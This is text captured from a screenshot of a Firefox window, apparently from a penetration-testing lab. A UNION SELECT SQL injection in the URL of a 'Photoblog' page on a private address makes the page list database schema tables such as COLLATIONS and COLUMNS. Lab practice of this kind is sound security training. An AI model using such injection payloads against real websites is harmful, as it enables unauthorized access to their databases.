 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=0 UNION SELECT 1,table_name,3,4 FR
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges